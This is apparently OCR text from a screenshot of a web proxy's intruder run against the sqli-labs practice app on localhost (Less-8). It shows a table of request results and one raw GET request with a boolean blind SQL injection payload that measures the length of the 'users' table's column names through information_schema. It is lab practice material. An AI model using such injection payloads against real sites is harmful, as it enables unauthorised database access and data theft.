 Request Payload Status code Response received Length -Length: Comment
20 20 200 23 936 706 All URL (2), Linkfinder (3)
0 200 42 952 722 All URL (2), Linkfinder (3)
1 1 200 1192 952 722 All URL (2), Linkfinder (3)
2 2 200 1160 952 722 All URL (2), Linkfinder (3)
Request Response
Pretty Raw Hex
GET http://127.0.0.1/sqli/Less-8/?id=1'+and+length((select+group_concat(column_name)+from+information_schema.columns+where+table_schema='security'+and+table_name='users'))='20 HTTP/1.1